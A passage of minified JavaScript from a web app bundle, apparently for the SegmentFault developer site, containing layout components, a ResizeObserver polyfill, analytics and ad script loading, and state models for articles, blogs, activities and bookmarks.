text-center",children:(0,H.jsx)(eu.Z,{name:"5"})}),Q&&(0,H.jsx)("div",{className:"position-fixed",style:{top:"58px",left:0,right:0,margin:"auto",zIndex:1056},children:(0,H.jsx)(FixToast,{notice:Q.text,bg:Q.bg,bodyClassName:Q.bodyClassName,onClose:()=>{eN.Am.hide()}})}),(0,H.jsx)("div",{id:"root-top-container"}),ew,eb?(0,H.jsxs)(layouts_SideBarLayout,{sidebar:eb,children:[_,ex]}):(0,H.jsxs)(H.Fragment,{children:[_,ex]}),(0,H.jsx)(tu,{isShow:B,setShowStatus:m=>{eh({type:"global/saveShowLoginState",payload:{isShowLogin:m}})}}),U&&(0,H.jsx)(ti,{isShow:U.visible,type:U.type,setShowStatus:()=>{eh({type:"global/closeShowBeginnerGuide"})}}),(0,H.jsx)(ts,{isShow:V,setShowStatus:m=>{eh({type:"global/saveBindMobileState",payload:{isShowBindMobile:m}})},unactivated:G}),(0,H.jsx)(tg,{isShow:K,setShowStatus:m=>{eh({type:"global/saveRegisterState",payload:{isShowRegister:m}})}}),(0,H.jsx)(wsBadge,{sessionUser:X}),(0,H.jsx)(td.Z,{visible:es.isShow,title:es.title,setVisible:m=>{eh({type:"global/saveProductAuthModalState",payload:{isShow:m,title:""}})}}),(0,H.jsx)(tv.Z,{isShow:el.isShow,setModalState:m=>{eh({type:"global/saveSafeCheckModalState",payload:{isShow:m,pageSource:""}})},pageSource:el.pageSource}),ec&&(0,H.jsx)(tl,{isShow:ec.isShow,setShowStatus:m=>{eh({type:"global/saveFollowSFModalState",payload:{isShow:m}})}}),ed&&(0,H.jsx)(th,{show:!ee()(ed),onClose:()=>{eh({type:"global/saveBadgeModalState",payload:{}})},medal:{levelType:ed.level_type,name:ed.title,description:ed.description}})]})},tj=C(57497),tk=function(){if("undefined"!=typeof Map)return Map;function getIndex(m,_){var C=-1;return m.some(function(m,N){return m[0]===_&&(C=N,!0)}),C}return function(){function class_1(){this.__entries__=[]}return Object.defineProperty(class_1.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),class_1.prototype.get=function(m){var _=getIndex(this.__entries__,m),C=this.__entries__[_];return C&&C[1]},class_1.prototype.set=function(m,_){var C=getIndex(this.__entries__,m);~C?this.__entries__[C][1]=_:this.__entries__.push([m,_])},class_1.prototype.delete=function(m){var _=this.__entries__,C=getIndex(_,m);~C&&_.splice(C,1)},class_1.prototype.has=function(m){return!!~getIndex(this.__entries__,m)},class_1.prototype.clear=function(){this.__entries__.splice(0)},class_1.prototype.forEach=function(m,_){void 0===_&&(_=null);for(var C=0,N=this.__entries__;C<N.length;C++){var T=N[C];m.call(_,T[1],T[0])}},class_1}()}(),tE="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,tO=void 0!==C.g&&C.g.Math===Math?C.g:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),tC="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(tO):function(m){return setTimeout(function(){return m(Date.now())},1e3/60)},tN=["top","right","bottom","left","width","height","size","weight"],tA="undefined"!=typeof MutationObserver,tT=function(){function ResizeObserverController(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(m,_){var C=!1,N=!1,T=0;function resolvePending(){C&&(C=!1,m()),N&&proxy()}function timeoutCallback(){tC(resolvePending)}function proxy(){var m=Date.now();if(C){if(m-T<2)return;N=!0}else C=!0,N=!1,setTimeout(timeoutCallback,20);T=m}return proxy}(this.refresh.bind(this),0)}return ResizeObserverController.prototype.addObserver=function(m){~this.observers_.indexOf(m)||this.observers_.push(m),this.connected_||this.connect_()},ResizeObserverController.prototype.removeObserver=function(m){var _=this.observers_,C=_.indexOf(m);~C&&_.splice(C,1),!_.length&&this.connected_&&this.disconnect_()},ResizeObserverController.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},ResizeObserverController.prototype.updateObservers_=function(){var m=this.observers_.filter(function(m){return m.gatherActive(),m.hasActive()});return m.forEach(function(m){return m.broadcastActive()}),m.length>0},ResizeObserverController.prototype.connect_=function(){tE&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),tA?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},ResizeObserverController.prototype.disconnect_=function(){tE&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},ResizeObserverController.prototype.onTransitionEnd_=function(m){var _=m.propertyName,C=void 0===_?"":_;tN.some(function(m){return!!~C.indexOf(m)})&&this.refresh()},ResizeObserverController.getInstance=function(){return this.instance_||(this.instance_=new ResizeObserverController),this.instance_},ResizeObserverController.instance_=null,ResizeObserverController}(),defineConfigurable=function(m,_){for(var C=0,N=Object.keys(_);C<N.length;C++){var T=N[C];Object.defineProperty(m,T,{value:_[T],enumerable:!1,writable:!1,configurable:!0})}return m},getWindowOf=function(m){return m&&m.ownerDocument&&m.ownerDocument.defaultView||tO},tP=createRectInit(0,0,0,0);function toFloat(m){return parseFloat(m)||0}function getBordersSize(m){for(var _=[],C=1;C<arguments.length;C++)_[C-1]=arguments[C];return _.reduce(function(_,C){return _+toFloat(m["border-"+C+"-width"])},0)}var tR="undefined"!=typeof SVGGraphicsElement?function(m){return m instanceof getWindowOf(m).SVGGraphicsElement}:function(m){return m instanceof getWindowOf(m).SVGElement&&"function"==typeof m.getBBox};function createRectInit(m,_,C,N){return{x:m,y:_,width:C,height:N}}var tL=function(){function ResizeObservation(m){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=createRectInit(0,0,0,0),this.target=m}return ResizeObservation.prototype.isActive=function(){var m=function(m){if(!tE)return tP;if(tR(m)){var _;return createRectInit(0,0,(_=m.getBBox()).width,_.height)}return function(m){var _=m.clientWidth,C=m.clientHeight;if(!_&&!C)return tP;var N=getWindowOf(m).getComputedStyle(m),T=function(m){for(var _={},C=0,N=["top","right","bottom","left"];C<N.length;C++){var T=N[C],L=m["padding-"+T];_[T]=toFloat(L)}return _}(N),L=T.left+T.right,D=T.top+T.bottom,Z=toFloat(N.width),B=toFloat(N.height);if("border-box"===N.boxSizing&&(Math.round(Z+L)!==_&&(Z-=getBordersSize(N,"left","right")+L),Math.round(B+D)!==C&&(B-=getBordersSize(N,"top","bottom")+D)),m!==getWindowOf(m).document.documentElement){var U=Math.round(Z+L)-_,H=Math.round(B+D)-C;1!==Math.abs(U)&&(Z-=U),1!==Math.abs(H)&&(B-=H)}return createRectInit(T.left,T.top,Z,B)}(m)}(this.target);return this.contentRect_=m,m.width!==this.broadcastWidth||m.height!==this.broadcastHeight},ResizeObservation.prototype.broadcastRect=function(){var m=this.contentRect_;return this.broadcastWidth=m.width,this.broadcastHeight=m.height,m},ResizeObservation}(),ResizeObserverEntry=function(m,_){var C,N,T,L,D,Z=(C=_.x,N=_.y,T=_.width,L=_.height,defineConfigurable(D=Object.create(("undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object).prototype),{x:C,y:N,width:T,height:L,top:N,right:C+T,bottom:L+N,left:C}),D);defineConfigurable(this,{target:m,contentRect:Z})},tI=function(){function ResizeObserverSPI(m,_,C){if(this.activeObservations_=[],this.observations_=new tk,"function"!=typeof m)throw TypeError("The callback provided as parameter 1 is not a function.");this.callback_=m,this.controller_=_,this.callbackCtx_=C}return ResizeObserverSPI.prototype.observe=function(m){if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(m instanceof getWindowOf(m).Element))throw TypeError('parameter 1 is not of type "Element".');var _=this.observations_;_.has(m)||(_.set(m,new tL(m)),this.controller_.addObserver(this),this.controller_.refresh())}},ResizeObserverSPI.prototype.unobserve=function(m){if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(m instanceof getWindowOf(m).Element))throw TypeError('parameter 1 is not of type "Element".');var _=this.observations_;_.has(m)&&(_.delete(m),_.size||this.controller_.removeObserver(this))}},ResizeObserverSPI.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},ResizeObserverSPI.prototype.gatherActive=function(){var m=this;this.clearActive(),this.observations_.forEach(function(_){_.isActive()&&m.activeObservations_.push(_)})},ResizeObserverSPI.prototype.broadcastActive=function(){if(this.hasActive()){var m=this.callbackCtx_,_=this.activeObservations_.map(function(m){return new ResizeObserverEntry(m.target,m.broadcastRect())});this.callback_.call(m,_,m),this.clearActive()}},ResizeObserverSPI.prototype.clearActive=function(){this.activeObservations_.splice(0)},ResizeObserverSPI.prototype.hasActive=function(){return this.activeObservations_.length>0},ResizeObserverSPI}(),tD="undefined"!=typeof WeakMap?new WeakMap:new tk,ResizeObserver=function ResizeObserver(m){if(!(this instanceof ResizeObserver))throw TypeError("Cannot call a class as a function.");if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");var _=tT.getInstance(),C=new tI(m,_,this);tD.set(this,C)};["observe","unobserve","disconnect"].forEach(function(m){ResizeObserver.prototype[m]=function(){var _;return(_=tD.get(this))[m].apply(_,arguments)}});var tZ=void 0!==tO.ResizeObserver?tO.ResizeObserver:ResizeObserver;(null===en.jU||void 0===en.jU?void 0:(0,en.jU)())&&!window.ResizeObserver&&(window.ResizeObserver=tZ),C(36475);let{publicRuntimeConfig:tM}=Y()(),getPublicPath=()=>tM.publicPath,HeadScripts=m=>{let{rank:_=0,tag:C=""}=m,N={id:1,block:1,repu:_,v:"5f0a9217",...C&&{tag:decodeURIComponent(C)},withtext:1};return(0,H.jsxs)(H.Fragment,{children:[(0,H.jsx)("script",{src:"https://static.geetest.com/static/tools/gt.js"}),(0,H.jsx)("script",{defer:!0,"data-domain":"segmentfault.com",src:"https://stats.segmentfault.net/js/plausible.js"}),(0,H.jsx)("script",{defer:!0,src:"https://hm.baidu.com/hm.js?e23800c454aa573c0ccb16b52665ac26"}),(0,H.jsx)("script",{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=G-MJYFRXB3ZX"}),(0,H.jsx)("script",{id:"google-analytics",dangerouslySetInnerHTML:{__html:"\n      window.dataLayer = window.dataLayer || [];\n      function gtag(){dataLayer.push(arguments);}\n      gtag('js', new Date());\n\n      gtag('config', 'G-MJYFRXB3ZX')\n    "}}),(0,H.jsx)(X(),{defer:!1,strategy:"beforeInteractive",src:"https://sponsor.segmentfault.com/spcjs.php?".concat(er().stringify(N))})]})},ComponentWrapped=m=>{var _;let{Component:C}=m,N=(0,en.UO)(),T=(0,en.KV)(),L=(0,en.v9)(m=>m||{}),D=(null===(_=L.global)||void 0===_?void 0:_.sessionUser)||null,Z=(0,eR.ul)(L),B=(0,en.I0)();return(0,H.jsx)(C,{...L,match:{params:N},location:T,sessionUser:D,isLogin:Z,dispatch:B})};var _app_page=m=>{var _,C,N,T;let{Component:L,...D}=m,{store:Z}=ei.Y.useWrappedStore(D);window.publicPath=getPublicPath();let B=eo[D.router.route]||{noLayout:!1,customLayout:!1,headerType:"default"},U=(null===(_=D.pageProps)||void 0===_?void 0:_.initialState)||{};if(null===(C=D.pageProps)||void 0===C?void 0:C.serverError)return(0,H.jsx)(ec.Z,{});if("/_error"===D.router.route||"/404"===D.router.route)return(0,H.jsx)(L,{});let{adOptions:W,sessionUser:K}=(null===(N=Z.getState())||void 0===N?void 0:N.global)||{},Y=(null==K?void 0:null===(T=K.user)||void 0===T?void 0:T.rank)||0;return(0,H.jsx)(V,{children:(0,H.jsx)(G.zt,{store:Z,children:(0,H.jsx)(tj.o,{children:(0,H.jsxs)(ErrorBoundary,{children:[(0,H.jsx)(DocumentHead,{}),(null==B?void 0:B.noLayout)?(0,H.jsx)(ComponentWrapped,{Component:L}):(0,H.jsx)(layouts,{customLayoutRoute:B,...U,notFound:ee()(U),children:(0,H.jsx)(ComponentWrapped,{Component:L})}),(0,H.jsx)(HeadScripts,{...W,rank:Y})]})})})})}},55873:function(m,_,C){"use strict";C.d(_,{z:function(){return T}});var N=C(28761);let T={detailData:{},signs:{rows:[],page:1,size:50,total_page:1},contents:{rows:[],page:1,total_page:1}};_.Z={namespace:"activityDetail",state:T,effects:{*queryDetail(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.activityDetail:N.E4S,C);m&&(m.event.name=m.event.name.replace(/&quot;/g,'"').replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">")),yield D({type:"saveDetail",payload:m})}catch(m){}},*querySigns(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.eventSigns:N._64,C);return yield D({type:"saveSigns",payload:m}),m}catch(m){}},*queryContents(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.activityContents:N.hBF,C);return yield D({type:"saveContents",payload:m}),m}catch(m){}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.detailData=C,m.detailData.event.parsed_text=m.detailData.event.parsed_text.replace(/<img/gi,'<img referrerpolicy="no-referrer"')},saveSigns(m,_){let{payload:C}=_;m.signs=C},saveContents(m,_){let{payload:C}=_;m.contents=C}}}},28408:function(m,_,C){"use strict";C.d(_,{Q:function(){return T}});var N=C(28761);let T={recommendList:[],newestList:[],finishedList:{},eventType:[],cityList:[],recommendTopicList:[],tagList:{}};_.Z={namespace:"activity",state:T,effects:{*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;C.category||delete C.category,C.city||delete C.city;try{let m=yield L(T?T.activityList:N.BcD,C);yield D({type:"saveList",payload:{...m,type:C.query}})}catch(m){console.error("接口出错")}},*queryTopicList(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.queryRecommendTopic:N.MVm);yield L({type:"saveTopicList",payload:D})},*queryEventType(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.activityCategories:N.Owr);yield L({type:"saveType",payload:[{id:-1,name:"不限类型"},...D]})},*queryCity(m,_){let{api:C}=m,{call:T,put:L}=_,D=yield T(C?C.activityCity:N.TjK);yield L({type:"saveCity",payload:[{id:-1,name:"不限城市"},...D.rows]})}},reducers:{saveList(m,_){let{payload:C}=_;if("recommendation"===C.type){delete C.type,m.recommendList=C.rows;return}if("newest"===C.type){delete C.type,m.newestList=C.rows;return}"finished"===C.type&&(delete C.type,m.finishedList=C),"tag"===C.type&&(delete C.type,m.tagList=C)},saveType(m,_){let{payload:C}=_;m.eventType=C},saveCity(m,_){let{payload:C}=_;m.cityList=C},saveTopicList(m,_){let{payload:C}=_;m.recommendTopicList=C.rows}}}},39473:function(m,_,C){"use strict";var N=C(28761);_.Z={namespace:"businessActivity",state:{detailData:{},articles:{rows:[],page:1,total_page:1,hasMore:!1}},effects:{*queryDetail(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.queryBusinessActivityDetail:N.g1R,C);yield D({type:"saveDetail",payload:m})}catch(m){}},*queryArticles(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.queryBusinessActivityArticleList:N.z$d,C);yield D({type:"saveArticles",payload:m})}catch(m){}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.detailData=C},saveArticles(m,_){let{payload:C}=_;m.articles.rows=C.rows,m.articles.page=C.page,m.articles.total_page=C.total_page}}}},34719:function(m,_,C){"use strict";var N=C(28761);_.Z={namespace:"headdress",state:{headdressData:{activity:{banner:"",parsed_text:""},headdresses:[]},loading:!0},effects:{*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{yield D({type:"saveLoading",payload:!0});let m=yield L(T?T.getHeaddressList:N.Rfz,C);yield D({type:"saveList",payload:m}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}}},reducers:{saveList(m,_){let{payload:C}=_;m.headdressData={...C}},saveLoading(m,_){let{payload:C}=_;m.loading=C}}}},66336:function(m,_,C){"use strict";C.d(_,{$:function(){return T}});var N=C(28761);let T={loading:!1,blogDetail:{},articleData:{}};_.Z={namespace:"blogHome",state:T,effects:{*queryDetail(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{var Z;let m=yield L(T?T.getBlogDetail:N.lKD,C);(null===(Z=m.tags)||void 0===Z?void 0:Z.length)>0&&(m.tags=m.tags.map(_=>(_.url="".concat(m.blog.url,"?tag=").concat(_.name),_))),yield D({type:"saveDetail",payload:m})}catch(m){}},*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:{loading:!0}});let Z=yield L(T?T.getBlogDetailArticle:N.hAB,C);Z&&(yield D({type:"saveArticleData",payload:Z})),yield D({type:"saveLoading",payload:{loading:!1}})}},reducers:{saveDetail(m,_){let{payload:C}=_;m.blogDetail=C},saveArticleData(m,_){let{payload:C}=_;m.articleData=C},saveLoading(m,_){let{payload:C}=_;m.loading=C.loading},changeAuthorFollowStatus(m,_){let{payload:C}=_,{blogDetail:N}=m,{admins_user:T}=N.blog,{id:L,isFollow:D}=C,Z=T.findIndex(m=>m.id===L);Z>-1&&(T[Z].is_followed=D)}}}},79611:function(m,_,C){"use strict";C.d(_,{Z:function(){return B},u:function(){return Z}});var N=C(3329),T=C(28761);let L=["/u/qbitai","/u/wanshiones","/u/kaiyuanshe"],D=null,initParser=async()=>{if(!D){let m=(await C.e(70097).then(C.t.bind(C,70097,23))).default;D=new m}return D},Z={artDetail:{},alertMsg:{showAlert:!1,msg:""},articleRelated:[],quotedData:{},articleRecommendationList:[]};var B={namespace:"articleDetail",state:Z,effects:{*getArtDetail(m,_){let{payload:C,callback:N,api:L}=m,{put:D,call:Z,select:B}=_;try{var U,H,W,V,G,K,Y,Q,X;let m=yield B(m=>m.articleDetail.artDetail[C.aid]);if((null==m?void 0:m.isServerLoaded)&&!C.isServerLoaded&&void 0===C.isRefresh){yield D({type:"cutServerLoadedState",payload:{id:C.aid,isServerLoaded:!!C.isServerLoaded}});return}let _=yield Z(L?L.articleDetail:T.mxb,C);if(null==_?void 0:null===(H=_.article)||void 0===H?void 0:null===(U=H.user)||void 0===U?void 0:U.excerpt){let m=yield Z(initParser),C=m.makeHtml(null==_?void 0:null===(V=_.article)||void 0===V?void 0:null===(W=V.user)||void 0===W?void 0:W.excerpt);_.article.user.excerpt=C.replace(/<a/gi,'<a rel="nofollow"')}_&&(yield D({type:"saveDetail",payload:{id:C.aid,data:_,isServerLoaded:!!C.isServerLoaded}}),yield D({type:"action/initData",payload:{id:C.aid,votes:null==_?void 0:null===(G=_.article)||void 0===G?void 0:G.votes,isLiked:null==_?void 0:null===(K=_.article)||void 0===K?void 0:K.is_liked,isHated:null==_?void 0:null===(Y=_.article)||void 0===Y?void 0:Y.is_hated,bookmarks:null==_?void 0:null===(Q=_.article)||void 0===Q?void 0:Q.bookmarks,isBookmarked:null==_?void 0:null===(X=_.article)||void 0===X?void 0:X.is_bookmarked}})),N&&"function"==typeof N&&N()}catch(m){N&&"function"==typeof N&&N("error")}},*getRelated(m,_){let{payload:C}=m,{put:N,call:L}=_,D=yield L(T.Vu5,C);D&&(yield N({type:"saveRelated",payload:D}))},*getQuoted(m,_){let{payload:C,api:N}=m,{put:L,call:D}=_,Z=yield D(N?N.getReferenced:T.YcB,C);Z&&(yield L({type:"saveQuoted",payload:Z}))},*getArticleRecommendation(m,_){let{payload:C,api:N}=m,{put:L,call:D}=_,Z=yield D(N?N.articleRecommendation:T.wgm,C);Z&&(yield L({type:"saveArticleRecommendation",payload:Z}))}},reducers:{saveDetail(m,_){let{payload:C}=_;try{let m=function(m,_){let C=_;if(!L.includes(m))return C;let N="<p><strong>一键三连「分享」、「点赞」和「在看」</strong></p>",T=_.indexOf(N);if(-1!==T){let m=_.indexOf("</p>",T+N.length);-1!==m&&(C=_.substring(0,T))}return C=(C=(C=(C=(C=C.replace(/(<p>以下文章来源于.*?<\/p>)\s*<p>\[\s*<\/p>([\s\S]*?)<p>\]\(#\)<\/p>/g,"$1")).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")).replace(/<iframe[^>]*data-cover="([^"]*)"[^>]*><\/iframe>/gi,(m,_)=>{let C=decodeURIComponent(_);return'<img src="'.concat(C,'" referrerpolicy="no-referrer" loading="lazy">')})).replace(RegExp("<p[^>]*>(((?!<\\/p>).)*原创\\s*领军企业都在用的((?!<\\/p>).)*)<\\/p>","gs"),"")).replace(/<p><img[^>]*><\/p>\s*<p><strong>开源社简介<\/strong><\/p>\s*<p><img[^>]*><\/p>/g,"<p><strong>开源社简介</strong></p>")}(C.data.article.user.url,C.data.article.parsed_text);C.data.article.parsed_text=(0,N._F)(m)}catch(m){}C.data.isServerLoaded=C.isServerLoaded,m.artDetail[C.id]=C.data},cutServerLoadedState(m,_){let{payload:C}=_;m.artDetail[C.id].isServerLoaded=C.isServerLoaded},saveArticleHtml(m,_){let{payload:C}=_;m.artDetail[C.id]&&(m.artDetail[C.id].article.parsed_text=C.parsed_text)},saveAlert(m,_){let{payload:C}=_;m.alertMsg=C.alertMsg},saveRelated(m,_){let{payload:C}=_;m.articleRelated=C},saveQuoted(m,_){let{payload:C}=_;m.quotedData={...C,rows:C.page<2?C.rows:[...m.quotedData.rows,...C.rows]}},deleteOneQuoted(m,_){let{payload:C}=_;m.quotedData={...m.quotedData,rows:m.quotedData.rows.filter(m=>m.id!==C)}},saveArticleRecommendation(m,_){let{payload:C}=_;m.articleRecommendationList=C},followAuthor(m,_){let{payload:C}=_;m.artDetail[C.id].article.user.is_followed=C.is_followed}}}},61672:function(m,_,C){"use strict";C.d(_,{T:function(){return D}});var N=C(2600),T=C.n(N),L=C(28761);let D={channels:{},articles:{mode:"scrollLoad",page:1,rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!1,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:!1},currentTab:"recommendation",notices:{},events:{},recommendArticles:{},hotQuestions:{},indexBanners:{},showOneLoading:!1,blogsAsides:[]};_.Z={namespace:"blogs",state:D,effects:{*queryBlogsAsides(m,_){let{payload:C,api:N}=m,{call:T,put:D}=_,Z=yield T(N?N.queryBlogsAsides:L.vG,{...C});yield D({type:"saveBlogsAsides",payload:Z})},*queryArticles(m,_){let{payload:C,api:N}=m,{call:T,put:D,select:Z}=_;C.initialData&&(yield D({type:"initialArticle"})),yield D({type:"saveOneLoading",payload:!0});try{let m;let _=yield Z(m=>m.blogs),B=_.articles.isLoadedFirstRecommend,U=null==_?void 0:_.currentTab.split("_");if(C.page||(C.page=1),C.mode||(C.mode="newest"===C.query?_.articles.mode:"scrollLoad"),"subscribed"===C.query||"channel"===C.query||"jobs"===C.query||"recommendation"===C.query?("jobs"===C.query&&(C.name="jobs"),delete C.page):delete C.offset,(_.currentTab.includes("channel")?U[1]!==C.slug:_.currentTab!==C.query)&&("recommendation"!==C.query||"recommendation"===C.query&&B)){B=!1;let m={..._.articles,rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!0,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:B};yield D({type:"save",payload:{articles:m,...C}})}if("recommendation"!==C.query||0!==C.offset||"blogs"!==C.section||B){if("news"===C.section)m=yield T(N?N.getNews:L.dDQ,{...C,query:C.query});else{let _={...C};"jobs"===_.query&&(_.query="archive"),m=yield T(N?N.getArticles:L.ZzW,_)}}else if(m=yield T(N?N.getArticles:L.ZzW,{query:"headline",size:30,section:C.section})){if(m&&m.rows.length<10){let _=yield T(N?N.getArticles:L.ZzW,C);_&&(m.rows=[...m.rows,..._.rows],m.size=_.size,m={..._,...m})}}else m=yield T(N?N.getArticles:L.ZzW,C);"object"==typeof m&&(m.loading=!1,m.isLoadedFirstRecommend=!0,yield D({type:"save",payload:{articles:m||{error:!0},...C}})),yield D({type:"saveOneLoading",payload:!1})}catch(m){yield D({type:"saveOneLoading",payload:!1})}},*getChannels(m,_){let{payload:C,api:N}=m,{put:T,call:D}=_,Z=yield D(N?N.getChannels:L.KyC,C);yield T({type:"saveChannels",payload:Z})},*queryNotices(m,_){let{payload:C}=m,{put:N,call:T}=_,D=yield T(L.r7_,C);yield N({type:"saveNotices",payload:D})},*queryEvents(m,_){let{payload:C}=m,{put:N,call:T}=_,D=yield T(L.vwt,C);yield N({type:"saveEvents",payload:D})},*queryRecommendArticles(m,_){let{payload:C}=m,{put:N,call:T}=_,D=yield T(L.GGW,C);yield N({type:"saveRecommendArticles",payload:D})},*queryHotQuestions(m,_){let{put:C,call:N}=_,T=yield N(L.Dsm);yield C({type:"saveHotQuestions",payload:T})},*queryIndexBanners(m,_){let{api:C,payload:N}=m,{put:T,call:D}=_,Z=yield D(C?C.getRecommendData:L.GGW,N);yield T({type:"saveIndexBanners",payload:Z})}},reducers:{saveBlogsAsides(m,_){let{payload:C}=_;m.blogsAsides=C},save(m,_){let{payload:C}=_,N=null==m?void 0:m.currentTab.split("_");if((m.currentTab.includes("channel")?N[1]===C.slug:m.currentTab===C.query)&&"scrollLoad"===C.mode&&(void 0!==C.offset||C.page>1)){let{offset:_=C.offset,rows:N=[],error:L=!1}=C.articles;m.articles.offset=_,m.articles.mode=C.mode,m.articles.page=C.page||1,m.articles.rows=T()([...m.articles.rows,...N],"id"),m.articles.error=L,m.articles.loading=C.articles.loading,m.articles.isLoadedFirstRecommend=C.articles.isLoadedFirstRecommend,m.articles.cutLoadNum+=1,3===m.articles.cutLoadNum?(m.articles.hasMore=!1,m.articles.isStopLoad=!0):(m.articles.isStopLoad=!1,m.articles.hasMore=N.length>0);return}m.articles=C.articles,m.articles.mode=C.mode,m.articles.page=C.page;let{rows:L=[],size:D}=C.articles;m.articles.hasMore=L.length>=D,m.articles.cutLoadNum=1},initialArticle(m){m.articles={mode:"scrollLoad",page:1,rows:[],size:0,offset:0,hasMore:!0,error:!1,loading:!1,isStopLoad:!1,cutLoadNum:1,isLoadedFirstRecommend:!1}},saveChannels(m,_){let{payload:C}=_;m.channels=C},patchLike(m,_){let{payload:C}=_;m.articles.rows.forEach(m=>{m.id===C.id&&(m.is_liked=C.isLiked,m.votes=C.isLiked?m.votes+1:m.votes-1)})},cutTab(m,_){let{payload:C}=_,N=C.query;"channel"===C.query&&(N="channel_"+C.slug),m.currentTab=N},patchBookMark(m,_){let{payload:C}=_;m.articles.rows.forEach(m=>{m.id===C.id&&(m.is_bookmarked=C.isBookmarked,m.bookmarks=C.isBookmarked?m.bookmarks+1:m.bookmarks-1)})},saveNotices(m,_){let{payload:C}=_;m.notices=C},saveEvents(m,_){let{payload:C}=_;m.events=C},saveRecommendArticles(m,_){let{payload:C}=_;m.recommendArticles=C},saveHotQuestions(m,_){let{payload:C}=_;m.hotQuestions=C},saveIndexBanners(m,_){let{payload:C}=_;m.indexBanners=C},saveOneLoading(m,_){let{payload:C}=_;m.showOneLoading=C}}}},6901:function(m,_,C){"use strict";C.d(_,{P:function(){return T}});var N=C(28761);let T={loading:!1,detailInfo:{},listInfo:{page:1,total_page:0,rows:[]}};_.Z={namespace:"bookmark",state:T,effects:{*queryDetail(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{let m=yield L(T?T.bookmarkDetail:N.PXX,C);yield D({type:"saveDetail",payload:m})}catch(m){}},*queryList(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;try{yield D({type:"saveLoading",payload:!0});let m=yield L(T?T.bookmarkList:N.j$m,C);yield D({type:"saveList",payload:m}),yield D({type:"saveLoading",payload:!1})}catch(m){yield D({type:"saveLoading",payload:!1})}}},reducers:{saveDetail(m,_){let{payload:C}=_;m.detailInfo=C},saveList(m,_){let{payload:C}=_;m.listInfo=C},saveLoading(m,_){let{payload:C}=_;m.loading=C}}}},98281:function(m,_,C){"use strict";C.d(_,{q:function(){return T}});var N=C(28761);let T={loading:!1,detail:{brand:null,ads:{header:null,article:null}},articleList:{page:1,size:10,total_page:0,rows:[],loading:!1,loadingMore:!1,hasMore:!1},options:{subSites:"",blogSlug:"",quickLinks:[],courses:[],lives:"",activity:"",tags:[],topQuestions:"",topActivities:""},ads:{page:1,size:10,total:0,rows:[]},events:{rows:[],size:0},lives:[]};_.Z={namespace:"brand",state:T,effects:{*queryBrandDetail(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;yield Z({type:"saveLoading",payload:{loading:!0}});let B=yield D(L?L.getBrandDetail:N.q8h,C.slug);B&&(yield Z({type:"saveBrandDetail",payload:B}),null==T||T(B)),yield Z({type:"saveLoading",payload:{loading:!1}})},*queryBrandOptions(m,_){let{payload:C,api:T}=m,{call:L,put:D}=_;yield D({type:"saveLoading",payload:{loading:!0}});let Z=yield L(T?T.getBrandOptions:N.D8d,C.slug);Z&&(yield D({type:"saveBrandOptions",payload:Z})),yield D({type:"saveLoading",payload:{loading:!1}})},*queryBrandAds(m,_){let{payload:C,callback:T,api:L}=m,{call:D,put:Z}=_;yield Z({type:"saveLoading",payload:{loading:!0}});let B=yield D(L?L.getBrandAds:N.MiG,C.slug);B&&(yield Z({type:"saveBrandAds",payload:B}),null==T||T(B)),yield Z({type:"saveLoading",payload:{loading:!1}})},*updateBrandOptions(m,_){let{payload:C,callback:T,api:L}=m,{call:D}=_,Z=yield 